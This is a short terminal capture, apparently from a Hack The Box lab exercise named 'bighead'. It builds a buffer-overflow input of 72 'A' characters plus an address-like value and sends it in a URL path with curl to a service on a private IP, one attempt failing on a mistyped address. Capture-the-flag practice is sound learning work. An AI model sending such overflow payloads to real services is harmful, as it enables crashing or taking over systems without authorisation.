 ┌──(valoe㉿valoe)-[~/htb/boxes/wk12-bighead]
└─$ python -c 'print("A"*72 + "f0125062")'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAf0125062
┌──(valoe㉿valoe)-[~/htb/boxes/wk12-bighead]
└─$ curl --head http://1092.168.1.111:8008/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAf0125062
curl: (6) Could not resolve host: 1092.168.1.111
┌──(valoe㉿valoe)-[~/htb/boxes/wk12-bighead]
└─$ curl --head http://192.168.1.111:8008/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAf0125062